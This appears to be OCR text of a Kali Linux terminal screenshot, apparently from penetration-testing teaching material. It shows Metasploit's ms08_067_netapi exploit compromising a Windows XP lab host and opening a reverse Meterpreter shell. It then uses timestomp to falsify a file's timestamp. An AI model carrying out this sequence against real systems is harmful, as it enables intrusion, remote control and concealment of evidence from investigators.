 root@kali: ~
File Edit View Search Terminal Help
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.44.134:4444
[*] 192.168.44.129:445 - Automatically detecting the target...
[*] 192.168.44.129:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.44.129:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.44.129:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 192.168.44.129
[*] Meterpreter session 1 opened (192.168.44.134:4444 -> 192.168.44.129:1105) at
2017-05-30 22:33:32 -0400
meterpreter > sysinfo
Computer : SAGAR-C51B4AADE
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : MSHOME
Logged On Users : 2
Meterpreter : x86/win32
meterpreter > timestomp Confidential.txt -c "02/10/2014 10:10:10"